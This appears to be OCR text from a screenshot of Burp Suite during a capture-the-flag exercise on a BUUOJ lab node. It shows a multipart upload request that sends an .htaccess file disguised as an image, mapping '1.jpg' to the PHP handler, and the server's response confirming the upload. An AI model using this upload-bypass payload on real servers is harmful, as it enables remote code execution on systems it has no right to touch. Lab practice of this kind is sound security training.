 回收站
.htaccess
百度网盘
目录 图片 文档 压缩
办公 服务器 聊天 工具 下载 最近使...
安全浏览器
Tgent
C:\Users\lashila\Desktop\.htaccess - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
htaccess
untitled
Preview writeup.md
Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.7 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
明动
1 2
3
欣予
线云短信网页版 -...
b1e5bc45-f7ca-46...
所有书签
发送 取消
目标: http://9b99a496-0126-4a45-865b-5b7d3121c6de.node5.buuoj.cn:81
HTTP/1
请求
美化 Raw Hex 明动 \n
16 ------WebKitFormBoundaryQkIv7SP
BTEn55MBr
17 Content-Disposition: form-data;
name="uploaded"; filename="
.htaccess"
18 Content-Type: image/jpeg
19
20 <FilesMatch "1.jpg">
21
22 SetHandler
application/x-httpd-php
23
24 </FilesMatch>
25
26 ------WebKitFormBoundaryQkIv7SP
BTEn55MBr
27 Content-Disposition: form-data;
name="submit"
28
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
12 Cache-Control: no-cache
13
14
15 <meta charset="utf-8">
<br />
16 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
17 /var/www/html/upload/ab03037a07
6a0a29a560d00ed8b798d8/.htacces
s succesfully uploaded!
Search
0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 13
响应头 11
Inspector
备注
说明
完成
569字节 | 1,046 millis
事件日志 (15)
所有问题 (95)
内存: 294.4MB
PRE
英
20:17
2025/8/30